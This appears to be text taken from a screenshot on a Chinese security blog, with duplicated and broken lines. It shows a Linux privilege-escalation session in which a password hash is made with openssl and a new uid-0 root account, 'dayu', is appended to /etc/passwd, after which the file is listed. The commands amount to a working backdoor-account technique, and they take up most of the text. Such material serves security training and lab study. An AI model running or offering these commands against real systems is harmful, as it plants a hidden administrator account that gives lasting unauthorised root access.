 user7 / etc
user7 / etc openssl passwd -1 -salt dayu dayu123
openssl passwd -1 -salt dayu dayu123
$1$dayu$EJ0mOtLX1zNksgDoa8OSP/
user7 / etc echo 'dayu:$1$dayu$EJ0mOtLX1zNksgDoa8OSP/:0:0:/root:/bin/bash' >> /etc/pa
sswd
<X1zNksgDoa8OSP/:0:0:/root:/bin/bash' >> /etc/passwd
<X1zNksgDoa8OSP/:0:0:/root:/bin/bash' >> /etc/passwd
user7 / etc cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
#!
mount-
shared-
folders
dayuescala
elinux
大余安全
https://blog.csdn.net/qq_34801745